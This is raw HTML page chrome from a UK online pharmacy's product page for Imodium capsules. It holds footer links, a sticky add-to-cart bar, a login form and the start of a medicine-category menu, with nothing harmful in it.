						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-910-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Imodium Original Capsules 2mg 6 per pack" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Imodium Original Capsules 2mg 6 per pack</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.91</bdi></span></span>
                                            </div>
                    <a href="/product/imodium-original-capsules-2mg-6-per-pack-3/?add-to-cart=124801"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a5f95332bf" /><input type="hidden" name="_wp_http_referer" value="/product/imodium-original-capsules-2mg-6-per-pack-3/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
